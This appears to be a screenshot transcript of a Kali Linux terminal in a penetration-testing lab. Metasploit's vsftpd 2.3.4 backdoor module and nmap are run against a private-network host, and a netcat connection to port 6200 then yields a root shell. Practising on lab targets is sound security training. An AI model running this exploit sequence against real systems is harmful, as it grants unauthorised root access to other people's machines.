 rajulama@kali: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.128.2:21 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.128.2:21 - The port used by the backdoor bind listener is already open/in-use (6200/TCP)
[-] 192.168.128.2:21 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Backdoor bin
d listener port 6200 is already open "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > nmap -n -sV -p 6200 192.168.128.2
[*] exec: nmap -n -sV -p 6200 192.168.128.2
Starting Nmap 7.991 ( https://nmap.org ) at 2026-11-20 11:40 -0500
Nmap scan report for 192.168.128.2
Host is up (0.00053s latency).
PORT     STATE  SERVICE VERSION
6200/tcp closed lm-x
MAC Address: A2:07:4A:1B:0D:32 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.128.2:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.128.2:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.128.2:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.128.2:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Started bind TCP handler against 192.168.128.2:4444
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > nc -nv 192.168.128.2 6200
[*] exec: nc -nv 192.168.128.2 6200
(UNKNOWN) [192.168.128.2] 6200 (?) open
whoami
root
KALI